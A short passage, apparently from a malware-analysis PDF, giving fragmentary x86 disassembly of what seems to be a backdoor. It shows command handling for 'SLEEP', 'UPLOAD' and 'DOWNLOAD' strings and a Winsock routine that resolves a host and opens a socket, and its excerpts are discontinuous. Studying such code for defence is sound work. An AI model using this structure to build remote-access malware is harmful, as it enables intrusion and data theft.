 not ecx
add ecx, 0FFFFFFFFh
push ecx ; size_t
push offset aSleep ; "SLEEP"
lea ecx, [ebp+var_400]
push ecx ; char *
call _strncmp
add esp, 0Ch
test eax, eax
jnz short loc_4020D2
loc_4020D2: ; "UPLOAD"
mov edi, offset aUpload
or ecx, 0FFFFFFFFh
xor eax, eax
repne scasb
not ecx
add ecx, 0FFFFFFFFh
push ecx ; size_t
push offset aUpload ; "UPLOAD"
lea edx, [ebp+var_400]
push edx ; char *
call _strncmp
add esp, 0Ch
test eax, eax
jnz loc_402186
loc_402186: ; "DOWNLOAD"
mov edi, offset aDownload
or ecx, 0FFFFFFFFh
push ebp
mov ebp, esp
sub esp, 1A4h
mov eax, [ebp+arg_0]
mov dword ptr [eax], 0FFFFFFFFh
lea ecx, [ebp+WSAData]
push ecx ; lpWSAData
push 202h ; wVersionRequested
call ds:WSAStartup
test eax, eax
jz short loc_401672
mov eax, 1
jmp loc_40172D
; CODE XREF: sub_401640+26↑j
mov edx, [ebp+name]
push edx ; name
call ds:gethostbyname
mov [ebp+var_194], eax
cmp [ebp+var_194], 0
jnz short loc_40169B
call ds:WSACleanup
mov eax, 1
jmp loc_40172D
; CODE XREF: sub_401640+49↑j
push 6 ; protocol
push 1 ; type
push 2 ; af
call ds:socket
mov ecx, [ebp+arg_0]
mov [ecx], eax
mov edx, [ebp+arg_0]
cmp dword ptr [edx], 0FFFFFFFFh
jnz short loc_4016C1